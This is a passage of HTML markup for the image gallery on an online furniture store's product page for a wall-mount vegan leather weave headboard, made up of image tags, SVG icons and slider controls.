</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016631593">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016664361"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016664361"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016664361">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-37657015583017"
            data-media-position="1"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015517481"
              data-media-position="2"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015550249"
              data-media-position="3"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015615785"
              data-media-position="4"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015648553"
              data-media-position="5"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015681321"
              data-media-position="6"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015714089"
              data-media-position="7"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015746857"
              data-media-position="8"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657015976233"
              data-media-position="9"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
